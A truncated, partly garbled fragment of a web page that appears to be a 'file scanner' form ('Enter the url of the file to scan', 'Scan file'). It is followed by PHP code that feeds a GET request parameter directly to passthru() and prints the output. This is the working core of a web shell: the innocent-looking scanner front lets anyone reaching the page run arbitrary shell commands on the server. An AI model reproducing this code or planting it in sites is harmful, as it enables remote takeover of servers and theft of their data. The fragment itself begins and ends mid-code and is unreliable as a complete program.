 Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
0) { // if passthru() is disabled, search for an alternative method if (@passthru("($_GET[$parameter]) 2>&1") === false) { echo
'ERROR: The method might be disabled'; } unset($_GET[$parameter]); // garbage collector requires PHP v5.3.0 or greater //
@gc_collect_cycles(); } ?>